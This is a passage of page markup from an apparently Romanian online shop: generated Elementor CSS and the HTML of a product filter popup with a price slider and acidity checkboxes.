);}.elementor-1017 .elementor-element.elementor-element-201afd7 .jet-filter+.jet-filter{margin-top:10px;}.elementor-1017 .elementor-element.elementor-element-201afd7 .jet-select[data-hierarchical="1"] + .jet-select[data-hierarchical="1"]{margin-top:10px;}.elementor-1017 .elementor-element.elementor-element-982b802{--divider-border-style:solid;--divider-color:var( --e-global-color-540eb0f );--divider-border-width:1px;}.elementor-1017 .elementor-element.elementor-element-982b802 .elementor-divider-separator{width:100%;}.elementor-1017 .elementor-element.elementor-element-982b802 .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-1017 .elementor-element.elementor-element-db785ac > .elementor-widget-container{padding:0px 15px 0px 0px;}.elementor-1017 .elementor-element.elementor-element-db785ac .jet-checkboxes-list__row{display:block;margin-right:calc(5px/2);margin-left:calc(5px/2);padding-top:calc(10px/2);margin-bottom:calc(10px/2);}.elementor-1017 .elementor-element.elementor-element-db785ac .jet-list-tree__children{display:block;margin-right:calc(5px/2);margin-left:calc(5px/2);padding-left:10px;}.elementor-1017 .elementor-element.elementor-element-db785ac .jet-checkboxes-list-wrapper{margin-left:calc(-5px/2);margin-right:calc(-5px/2);margin-top:calc(-10px/2);margin-bottom:calc(-10px/2);}.elementor-1017 .elementor-element.elementor-element-db785ac .jet-checkboxes-list__label{font-family:"Inter", Sans-serif;font-size:17px;font-weight:500;}.elementor-1017 .elementor-element.elementor-element-db785ac .jet-checkboxes-list__button{color:var( --e-global-color-cc1351e );background-color:#02010100;padding:10px 0px 5px 0px;}.elementor-1017 .elementor-element.elementor-element-db785ac .jet-checkboxes-list__button:hover{color:var( --e-global-color-3b05db9 );}.elementor-1017 .elementor-element.elementor-element-db785ac .jet-checkboxes-list__input:checked ~ .jet-checkboxes-list__button{color:var( --e-global-color-3b05db9 );}.elementor-1017 .elementor-element.elementor-element-db785ac .jet-collapse-icon{width:20px;height:20px;border-style:solid;}.elementor-1017 .elementor-element.elementor-element-db785ac .jet-collapse-none{width:20px;height:20px;}.elementor-1017 .elementor-element.elementor-element-db785ac .jet-filter-items-dropdown__label{font-family:"League Spartan", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-3b05db9 );background-color:#02010100;border-style:none;}.elementor-1017 .elementor-element.elementor-element-db785ac .jet-filter-items-dropdown__body{border-style:none;background-color:#02010100;}.elementor-1017 .elementor-element.elementor-element-db785ac .jet-filter-items-dropdown__footer{justify-content:right;}.elementor-1017 .elementor-element.elementor-element-db785ac .jet-filter-label{font-size:15px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-3b05db9 );}.elementor-1017 .elementor-element.elementor-element-db785ac .jet-filter+.jet-filter{margin-top:10px;}.elementor-1017 .elementor-element.elementor-element-db785ac .jet-select[data-hierarchical="1"] + .jet-select[data-hierarchical="1"]{margin-top:10px;}.elementor-1017 .elementor-element.elementor-element-8d32419{--divider-border-style:solid;--divider-color:var( --e-global-color-540eb0f );--divider-border-width:1px;}.elementor-1017 .elementor-element.elementor-element-8d32419 .elementor-divider-separator{width:100%;}.elementor-1017 .elementor-element.elementor-element-8d32419 .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-1017 .elementor-element.elementor-element-42a92e2 > .elementor-widget-container{padding:0px 15px 0px 0px;}.elementor-1017 .elementor-element.elementor-element-42a92e2 .jet-checkboxes-list__row{display:block;margin-right:calc(5px/2);margin-left:calc(5px/2);padding-top:calc(10px/2);margin-bottom:calc(10px/2);}.elementor-1017 .elementor-element.elementor-element-42a92e2 .jet-list-tree__children{display:block;margin-right:calc(5px/2);margin-left:calc(5px/2);padding-left:10px;}.elementor-1017 .elementor-element.elementor-element-42a92e2 .jet-checkboxes-list-wrapper{margin-left:calc(-5px/2);margin-right:calc(-5px/2);margin-top:calc(-10px/2);margin-bottom:calc(-10px/2);}.elementor-1017 .elementor-element.elementor-element-42a92e2 .jet-checkboxes-list__label{font-family:"Inter", Sans-serif;font-size:17px;font-weight:500;}.elementor-1017 .elementor-element.elementor-element-42a92e2 .jet-checkboxes-list__button{color:var( --e-global-color-cc1351e );background-color:#02010100;padding:10px 0px 5px 0px;}.elementor-1017 .elementor-element.elementor-element-42a92e2 .jet-checkboxes-list__button:hover{color:var( --e-global-color-3b05db9 );}.elementor-1017 .elementor-element.elementor-element-42a92e2 .jet-checkboxes-list__input:checked ~ .jet-checkboxes-list__button{color:var( --e-global-color-3b05db9 );}.elementor-1017 .elementor-element.elementor-element-42a92e2 .jet-collapse-icon{width:20px;height:20px;border-style:solid;}.elementor-1017 .elementor-element.elementor-element-42a92e2 .jet-collapse-none{width:20px;height:20px;}.elementor-1017 .elementor-element.elementor-element-42a92e2 .jet-filter-items-dropdown__label{font-family:"League Spartan", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-3b05db9 );background-color:#02010100;border-style:none;}.elementor-1017 .elementor-element.elementor-element-42a92e2 .jet-filter-items-dropdown__body{border-style:none;background-color:#02010100;}.elementor-1017 .elementor-element.elementor-element-42a92e2 .jet-filter-items-dropdown__footer{justify-content:right;}.elementor-1017 .elementor-element.elementor-element-42a92e2 .jet-filter-label{font-size:15px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-3b05db9 );}.elementor-1017 .elementor-element.elementor-element-42a92e2 .jet-filter+.jet-filter{margin-top:10px;}.elementor-1017 .elementor-element.elementor-element-42a92e2 .jet-select[data-hierarchical="1"] + .jet-select[data-hierarchical="1"]{margin-top:10px;}.elementor-1017 .elementor-element.elementor-element-5172133{--divider-border-style:solid;--divider-color:var( --e-global-color-540eb0f );--divider-border-width:1px;}.elementor-1017 .elementor-element.elementor-element-5172133 .elementor-divider-separator{width:100%;}.elementor-1017 .elementor-element.elementor-element-5172133 .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-1017 .elementor-element.elementor-element-7cad48d > .elementor-widget-container{padding:0px 15px 0px 0px;}.elementor-1017 .elementor-element.elementor-element-7cad48d .jet-checkboxes-list__row{display:block;margin-right:calc(5px/2);margin-left:calc(5px/2);padding-top:calc(10px/2);margin-bottom:calc(10px/2);}.elementor-1017 .elementor-element.elementor-element-7cad48d .jet-list-tree__children{display:block;margin-right:calc(5px/2);margin-left:calc(5px/2);padding-left:10px;}.elementor-1017 .elementor-element.elementor-element-7cad48d .jet-checkboxes-list-wrapper{margin-left:calc(-5px/2);margin-right:calc(-5px/2);margin-top:calc(-10px/2);margin-bottom:calc(-10px/2);}.elementor-1017 .elementor-element.elementor-element-7cad48d .jet-checkboxes-list__label{font-family:"Inter", Sans-serif;font-size:17px;font-weight:500;}.elementor-1017 .elementor-element.elementor-element-7cad48d .jet-checkboxes-list__button{color:var( --e-global-color-cc1351e );background-color:#02010100;padding:10px 0px 5px 0px;}.elementor-1017 .elementor-element.elementor-element-7cad48d .jet-checkboxes-list__button:hover{color:var( --e-global-color-3b05db9 );}.elementor-1017 .elementor-element.elementor-element-7cad48d .jet-checkboxes-list__input:checked ~ .jet-checkboxes-list__button{color:var( --e-global-color-3b05db9 );}.elementor-1017 .elementor-element.elementor-element-7cad48d .jet-collapse-icon{width:20px;height:20px;border-style:solid;}.elementor-1017 .elementor-element.elementor-element-7cad48d .jet-collapse-none{width:20px;height:20px;}.elementor-1017 .elementor-element.elementor-element-7cad48d .jet-filter-items-dropdown__label{font-family:"League Spartan", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-3b05db9 );background-color:#02010100;border-style:none;}.elementor-1017 .elementor-element.elementor-element-7cad48d .jet-filter-items-dropdown__body{border-style:none;background-color:#02010100;}.elementor-1017 .elementor-element.elementor-element-7cad48d .jet-filter-items-dropdown__footer{justify-content:right;}.elementor-1017 .elementor-element.elementor-element-7cad48d .jet-filter-label{font-size:15px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-3b05db9 );}.elementor-1017 .elementor-element.elementor-element-7cad48d .jet-filter+.jet-filter{margin-top:10px;}.elementor-1017 .elementor-element.elementor-element-7cad48d .jet-select[data-hierarchical="1"] + .jet-select[data-hierarchical="1"]{margin-top:10px;}.elementor-1017 .elementor-element.elementor-element-ece9078{--divider-border-style:solid;--divider-color:var( --e-global-color-540eb0f );--divider-border-width:1px;}.elementor-1017 .elementor-element.elementor-element-ece9078 .elementor-divider-separator{width:100%;}.elementor-1017 .elementor-element.elementor-element-ece9078 .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-1017 .elementor-element.elementor-element-acff007 > .elementor-widget-container{padding:0px 15px 0px 0px;}.elementor-1017 .elementor-element.elementor-element-acff007 .jet-checkboxes-list__row{display:block;margin-right:calc(5px/2);margin-left:calc(5px/2);padding-top:calc(10px/2);margin-bottom:calc(10px/2);}.elementor-1017 .elementor-element.elementor-element-acff007 .jet-list-tree__children{display:block;margin-right:calc(5px/2);margin-left:calc(5px/2);padding-left:10px;}.elementor-1017 .elementor-element.elementor-element-acff007 .jet-checkboxes-list-wrapper{margin-left:calc(-5px/2);margin-right:calc(-5px/2);margin-top:calc(-10px/2);margin-bottom:calc(-10px/2);}.elementor-1017 .elementor-element.elementor-element-acff007 .jet-checkboxes-list__label{font-family:"Inter", Sans-serif;font-size:17px;font-weight:500;}.elementor-1017 .elementor-element.elementor-element-acff007 .jet-checkboxes-list__button{color:var( --e-global-color-cc1351e );background-color:#02010100;padding:10px 0px 5px 0px;}.elementor-1017 .elementor-element.elementor-element-acff007 .jet-checkboxes-list__button:hover{color:var( --e-global-color-3b05db9 );}.elementor-1017 .elementor-element.elementor-element-acff007 .jet-checkboxes-list__input:checked ~ .jet-checkboxes-list__button{color:var( --e-global-color-3b05db9 );}.elementor-1017 .elementor-element.elementor-element-acff007 .jet-collapse-icon{width:20px;height:20px;border-style:solid;}.elementor-1017 .elementor-element.elementor-element-acff007 .jet-collapse-none{width:20px;height:20px;}.elementor-1017 .elementor-element.elementor-element-acff007 .jet-filter-items-dropdown__label{font-family:"League Spartan", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-3b05db9 );background-color:#02010100;border-style:none;}.elementor-1017 .elementor-element.elementor-element-acff007 .jet-filter-items-dropdown__body{border-style:none;background-color:#02010100;}.elementor-1017 .elementor-element.elementor-element-acff007 .jet-filter-items-dropdown__footer{justify-content:right;}.elementor-1017 .elementor-element.elementor-element-acff007 .jet-filter-label{font-size:15px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-3b05db9 );}.elementor-1017 .elementor-element.elementor-element-acff007 .jet-filter+.jet-filter{margin-top:10px;}.elementor-1017 .elementor-element.elementor-element-acff007 .jet-select[data-hierarchical="1"] + .jet-select[data-hierarchical="1"]{margin-top:10px;}.elementor-1017 .elementor-element.elementor-element-1a44fcb{--divider-border-style:solid;--divider-color:var( --e-global-color-540eb0f );--divider-border-width:1px;}.elementor-1017 .elementor-element.elementor-element-1a44fcb .elementor-divider-separator{width:100%;}.elementor-1017 .elementor-element.elementor-element-1a44fcb .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-1017 .elementor-element.elementor-element-4d3e81f > .elementor-widget-container{padding:0px 15px 0px 0px;}.elementor-1017 .elementor-element.elementor-element-4d3e81f .jet-checkboxes-list__row{display:block;margin-right:calc(5px/2);margin-left:calc(5px/2);padding-top:calc(10px/2);margin-bottom:calc(10px/2);}.elementor-1017 .elementor-element.elementor-element-4d3e81f .jet-list-tree__children{display:block;margin-right:calc(5px/2);margin-left:calc(5px/2);padding-left:10px;}.elementor-1017 .elementor-element.elementor-element-4d3e81f .jet-checkboxes-list-wrapper{margin-left:calc(-5px/2);margin-right:calc(-5px/2);margin-top:calc(-10px/2);margin-bottom:calc(-10px/2);}.elementor-1017 .elementor-element.elementor-element-4d3e81f .jet-checkboxes-list__label{font-family:"Inter", Sans-serif;font-size:17px;font-weight:500;}.elementor-1017 .elementor-element.elementor-element-4d3e81f .jet-checkboxes-list__button{color:var( --e-global-color-cc1351e );background-color:#02010100;padding:10px 0px 5px 0px;}.elementor-1017 .elementor-element.elementor-element-4d3e81f .jet-checkboxes-list__button:hover{color:var( --e-global-color-3b05db9 );}.elementor-1017 .elementor-element.elementor-element-4d3e81f .jet-checkboxes-list__input:checked ~ .jet-checkboxes-list__button{color:var( --e-global-color-3b05db9 );}.elementor-1017 .elementor-element.elementor-element-4d3e81f .jet-collapse-icon{width:20px;height:20px;border-style:solid;}.elementor-1017 .elementor-element.elementor-element-4d3e81f .jet-collapse-none{width:20px;height:20px;}.elementor-1017 .elementor-element.elementor-element-4d3e81f .jet-filter-items-dropdown__label{font-family:"League Spartan", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-3b05db9 );background-color:#02010100;border-style:none;}.elementor-1017 .elementor-element.elementor-element-4d3e81f .jet-filter-items-dropdown__body{border-style:none;background-color:#02010100;}.elementor-1017 .elementor-element.elementor-element-4d3e81f .jet-filter-items-dropdown__footer{justify-content:right;}.elementor-1017 .elementor-element.elementor-element-4d3e81f .jet-filter-label{font-size:15px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-3b05db9 );}.elementor-1017 .elementor-element.elementor-element-4d3e81f .jet-filter+.jet-filter{margin-top:10px;}.elementor-1017 .elementor-element.elementor-element-4d3e81f .jet-select[data-hierarchical="1"] + .jet-select[data-hierarchical="1"]{margin-top:10px;}.elementor-1017 .elementor-element.elementor-element-008ec0a{--divider-border-style:solid;--divider-color:var( --e-global-color-540eb0f );--divider-border-width:1px;}.elementor-1017 .elementor-element.elementor-element-008ec0a .elementor-divider-separator{width:100%;}.elementor-1017 .elementor-element.elementor-element-008ec0a .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-1017 .elementor-element.elementor-element-8889ef8 > .elementor-widget-container{padding:0px 15px 0px 0px;}.elementor-1017 .elementor-element.elementor-element-8889ef8 .jet-checkboxes-list__row{display:block;margin-right:calc(5px/2);margin-left:calc(5px/2);padding-top:calc(10px/2);margin-bottom:calc(10px/2);}.elementor-1017 .elementor-element.elementor-element-8889ef8 .jet-list-tree__children{display:block;margin-right:calc(5px/2);margin-left:calc(5px/2);padding-left:10px;}.elementor-1017 .elementor-element.elementor-element-8889ef8 .jet-checkboxes-list-wrapper{margin-left:calc(-5px/2);margin-right:calc(-5px/2);margin-top:calc(-10px/2);margin-bottom:calc(-10px/2);}.elementor-1017 .elementor-element.elementor-element-8889ef8 .jet-checkboxes-list__label{font-family:"Inter", Sans-serif;font-size:17px;font-weight:500;}.elementor-1017 .elementor-element.elementor-element-8889ef8 .jet-checkboxes-list__button{color:var( --e-global-color-cc1351e );background-color:#02010100;padding:10px 0px 5px 0px;}.elementor-1017 .elementor-element.elementor-element-8889ef8 .jet-checkboxes-list__button:hover{color:var( --e-global-color-3b05db9 );}.elementor-1017 .elementor-element.elementor-element-8889ef8 .jet-checkboxes-list__input:checked ~ .jet-checkboxes-list__button{color:var( --e-global-color-3b05db9 );}.elementor-1017 .elementor-element.elementor-element-8889ef8 .jet-collapse-icon{width:20px;height:20px;border-style:solid;}.elementor-1017 .elementor-element.elementor-element-8889ef8 .jet-collapse-none{width:20px;height:20px;}.elementor-1017 .elementor-element.elementor-element-8889ef8 .jet-filter-items-dropdown__label{font-family:"League Spartan", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-3b05db9 );background-color:#02010100;border-style:none;}.elementor-1017 .elementor-element.elementor-element-8889ef8 .jet-filter-items-dropdown__body{border-style:none;background-color:#02010100;}.elementor-1017 .elementor-element.elementor-element-8889ef8 .jet-filter-items-dropdown__footer{justify-content:right;}.elementor-1017 .elementor-element.elementor-element-8889ef8 .jet-filter-label{font-size:15px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-3b05db9 );}.elementor-1017 .elementor-element.elementor-element-8889ef8 .jet-filter+.jet-filter{margin-top:10px;}.elementor-1017 .elementor-element.elementor-element-8889ef8 .jet-select[data-hierarchical="1"] + .jet-select[data-hierarchical="1"]{margin-top:10px;}.elementor-1017 .elementor-element.elementor-element-574f09b{--divider-border-style:solid;--divider-color:var( --e-global-color-540eb0f );--divider-border-width:1px;}.elementor-1017 .elementor-element.elementor-element-574f09b .elementor-divider-separator{width:100%;}.elementor-1017 .elementor-element.elementor-element-574f09b .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-1017 .elementor-element.elementor-element-b385b2d > .elementor-widget-container{padding:0px 15px 0px 0px;}.elementor-1017 .elementor-element.elementor-element-b385b2d .jet-checkboxes-list__row{display:block;margin-right:calc(5px/2);margin-left:calc(5px/2);padding-top:calc(10px/2);margin-bottom:calc(10px/2);}.elementor-1017 .elementor-element.elementor-element-b385b2d .jet-list-tree__children{display:block;margin-right:calc(5px/2);margin-left:calc(5px/2);padding-left:10px;}.elementor-1017 .elementor-element.elementor-element-b385b2d .jet-checkboxes-list-wrapper{margin-left:calc(-5px/2);margin-right:calc(-5px/2);margin-top:calc(-10px/2);margin-bottom:calc(-10px/2);}.elementor-1017 .elementor-element.elementor-element-b385b2d .jet-checkboxes-list__label{font-family:"Inter", Sans-serif;font-size:17px;font-weight:500;}.elementor-1017 .elementor-element.elementor-element-b385b2d .jet-checkboxes-list__button{color:var( --e-global-color-cc1351e );background-color:#02010100;padding:10px 0px 5px 0px;}.elementor-1017 .elementor-element.elementor-element-b385b2d .jet-checkboxes-list__button:hover{color:var( --e-global-color-3b05db9 );}.elementor-1017 .elementor-element.elementor-element-b385b2d .jet-checkboxes-list__input:checked ~ .jet-checkboxes-list__button{color:var( --e-global-color-3b05db9 );}.elementor-1017 .elementor-element.elementor-element-b385b2d .jet-collapse-icon{width:20px;height:20px;border-style:solid;}.elementor-1017 .elementor-element.elementor-element-b385b2d .jet-collapse-none{width:20px;height:20px;}.elementor-1017 .elementor-element.elementor-element-b385b2d .jet-filter-items-dropdown__label{font-family:"League Spartan", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-3b05db9 );background-color:#02010100;border-style:none;}.elementor-1017 .elementor-element.elementor-element-b385b2d .jet-filter-items-dropdown__body{border-style:none;background-color:#02010100;}.elementor-1017 .elementor-element.elementor-element-b385b2d .jet-filter-items-dropdown__footer{justify-content:right;}.elementor-1017 .elementor-element.elementor-element-b385b2d .jet-filter-label{font-size:15px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-3b05db9 );}.elementor-1017 .elementor-element.elementor-element-b385b2d .jet-filter+.jet-filter{margin-top:10px;}.elementor-1017 .elementor-element.elementor-element-b385b2d .jet-select[data-hierarchical="1"] + .jet-select[data-hierarchical="1"]{margin-top:10px;}.elementor-1017 .elementor-element.elementor-element-7cd5ed3{--divider-border-style:solid;--divider-color:#00000026;--divider-border-width:1px;}.elementor-1017 .elementor-element.elementor-element-7cd5ed3 .elementor-divider-separator{width:100%;}.elementor-1017 .elementor-element.elementor-element-7cd5ed3 .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1017 .elementor-element.elementor-element-4319cd1{padding:20px 15px 20px 15px;font-family:"League Spartan", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-3b05db9 );}#jet-popup-1017 .jet-popup__container{width:500px;height:100%;}#jet-popup-1017 .jet-popup__inner{justify-content:flex-start;align-items:flex-start;}#jet-popup-1017 .jet-popup__container-inner{justify-content:flex-start;padding:0px 0px 0px 0px;}#jet-popup-1017 .jet-popup__close-button{background-color:var( --e-global-color-3b05db9 );}@media(max-width:1024px){#jet-popup-1017 .jet-popup__container{width:60%;}}@media(min-width:768px){.elementor-1017 .elementor-element.elementor-element-3f0eff8{--width:100%;}}@media(max-width:767px){.elementor-1017 .elementor-element.elementor-element-201afd7 .jet-checkboxes-list__label{font-size:15px;}.elementor-1017 .elementor-element.elementor-element-201afd7 .jet-filter-items-dropdown__label{font-size:14px;}.elementor-1017 .elementor-element.elementor-element-201afd7 .jet-filter-label{font-size:14px;}.elementor-1017 .elementor-element.elementor-element-db785ac .jet-checkboxes-list__label{font-size:15px;}.elementor-1017 .elementor-element.elementor-element-db785ac .jet-filter-items-dropdown__label{font-size:14px;}.elementor-1017 .elementor-element.elementor-element-db785ac .jet-filter-label{font-size:14px;}.elementor-1017 .elementor-element.elementor-element-42a92e2 .jet-checkboxes-list__label{font-size:15px;}.elementor-1017 .elementor-element.elementor-element-42a92e2 .jet-filter-items-dropdown__label{font-size:14px;}.elementor-1017 .elementor-element.elementor-element-42a92e2 .jet-filter-label{font-size:14px;}.elementor-1017 .elementor-element.elementor-element-7cad48d .jet-checkboxes-list__label{font-size:15px;}.elementor-1017 .elementor-element.elementor-element-7cad48d .jet-filter-items-dropdown__label{font-size:14px;}.elementor-1017 .elementor-element.elementor-element-7cad48d .jet-filter-label{font-size:14px;}.elementor-1017 .elementor-element.elementor-element-acff007 .jet-checkboxes-list__label{font-size:15px;}.elementor-1017 .elementor-element.elementor-element-acff007 .jet-filter-items-dropdown__label{font-size:14px;}.elementor-1017 .elementor-element.elementor-element-acff007 .jet-filter-label{font-size:14px;}.elementor-1017 .elementor-element.elementor-element-4d3e81f .jet-checkboxes-list__label{font-size:15px;}.elementor-1017 .elementor-element.elementor-element-4d3e81f .jet-filter-items-dropdown__label{font-size:14px;}.elementor-1017 .elementor-element.elementor-element-4d3e81f .jet-filter-label{font-size:14px;}.elementor-1017 .elementor-element.elementor-element-8889ef8 .jet-checkboxes-list__label{font-size:15px;}.elementor-1017 .elementor-element.elementor-element-8889ef8 .jet-filter-items-dropdown__label{font-size:14px;}.elementor-1017 .elementor-element.elementor-element-8889ef8 .jet-filter-label{font-size:14px;}.elementor-1017 .elementor-element.elementor-element-b385b2d .jet-checkboxes-list__label{font-size:15px;}.elementor-1017 .elementor-element.elementor-element-b385b2d .jet-filter-items-dropdown__label{font-size:14px;}.elementor-1017 .elementor-element.elementor-element-b385b2d .jet-filter-label{font-size:14px;}.elementor-1017 .elementor-element.elementor-element-4319cd1{font-size:14px;}#jet-popup-1017 .jet-popup__container{width:75%;}#jet-popup-1017 .jet-popup__container-inner{padding:0px 0px 0px 0px;}}/* Start custom CSS for woo-best-selling-products, class: .elementor-element-0d7ddd1 */.jet-compare-button__container{
    display: none !important;
    
}
li.product .button{
    display: none !important;
}
.elementor-1017 .elementor-element.elementor-element-0d7ddd1 li{
    width: 100% !important;
}/* End custom CSS */</style>		<div data-elementor-type="jet-popup" data-elementor-id="1017" class="elementor elementor-1017" data-elementor-post-type="jet-popup">
				<div class="elementor-element elementor-element-a8dd07e e-flex e-con-boxed e-con e-parent" data-id="a8dd07e" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3f0eff8 e-con-full e-flex e-con e-child" data-id="3f0eff8" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-211891e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="211891e" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-026f5e3 elementor-widget elementor-widget-jet-smart-filters-range" data-id="026f5e3" data-element_type="widget" data-widget_type="jet-smart-filters-range.default">
				<div class="elementor-widget-container">
					<div class="jet-smart-filters-range jet-filter " data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-filter-label">Filtrează după preț</div>

<div class="jet-range" data-query-type="meta_query" data-query-var="_price" data-smart-filter="range" data-filter-id="689" data-apply-type="mixed" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="" data-layout-options="{&quot;show_label&quot;:true,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:false,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix="range" data-apply-on="value" data-format="{&quot;decimal_num&quot;:0,&quot;decimal_sep&quot;:&quot;.&quot;,&quot;thousands_sep&quot;:&quot;&quot;}">
	<fieldset class="jet-range__slider">
		<legend style="display:none;">Filtrează după preț - slider</legend>
		<div class="jet-range__slider__track">
			<div class="jet-range__slider__track__range"></div>
		</div>
		<input type="range" class="jet-range__slider__input jet-range__slider__input--min" step="1" min="32" max="611" value="32" aria-label="Minimal value" >
		<input type="range" class="jet-range__slider__input jet-range__slider__input--max" step="1" min="32" max="611" value="611" aria-label="Maximum value" >
	</fieldset>
		<div class="jet-range__values">
		<span class="jet-range__values-prefix"></span><span class="jet-range__values-min">32</span><span class="jet-range__values-suffix">lei</span> — <span class="jet-range__values-prefix"></span><span class="jet-range__values-max">611</span><span class="jet-range__values-suffix">lei</span>
	</div>
	</div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-3042581 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3042581" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
		<div class="elementor-element elementor-element-ad6fad3 e-con-full jedv-enabled--yes e-flex e-con e-child" data-id="ad6fad3" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-201afd7 test elementor-widget elementor-widget-jet-smart-filters-checkboxes" data-id="201afd7" data-element_type="widget" data-widget_type="jet-smart-filters-checkboxes.default">
				<div class="elementor-widget-container">
					<div class="jet-smart-filters-checkboxes jet-filter " data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-filter-items-dropdown"
	 data-dropdown-n-selected="3"	 data-dropdown-n-selected-text="si {number} altele">
	<div class="jet-filter-items-dropdown__label" >Filtreaza dupa aciditate</div>
	<div class="jet-filter-items-dropdown__body">
		<div class="jet-checkboxes-list" data-query-type="tax_query" data-query-var="pa_aciditate" data-smart-filter="checkboxes" data-filter-id="738" data-apply-type="mixed" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="" data-layout-options="{&quot;show_label&quot;:&quot;&quot;,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:false,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix="" data-apply-on="value"><div class="jet-filter-items-scroll" style="max-height:200px"><div class="jet-filter-items-scroll-container"><fieldset class="jet-checkboxes-list-wrapper"><legend style="display:none;">Filtreaza dupa aciditate</legend><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_aciditate"
			value="43"
			data-label="blanda"
						aria-label="blanda"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">blanda</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_aciditate"
			value="44"
			data-label="citrica"
						aria-label="citrica"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">citrica</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_aciditate"
			value="45"
			data-label="dulce"
						aria-label="dulce"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">dulce</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_aciditate"
			value="46"
			data-label="fructata"
						aria-label="fructata"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">fructata</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_aciditate"
			value="47"
			data-label="ridicata"
						aria-label="ridicata"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">ridicata</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_aciditate"
			value="48"
			data-label="scazuta"
						aria-label="scazuta"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">scazuta</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_aciditate"
			value="57"
			data-label="stralucitoare"
						aria-label="stralucitoare"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">stralucitoare</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_aciditate"
			value="58"
			data-label="vioaie"
						aria-label="vioaie"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">vioaie</span>
					</div>
	</label>
</div></fieldset></div></div></div>
			</div>
</div></div>				</div>
				</div>
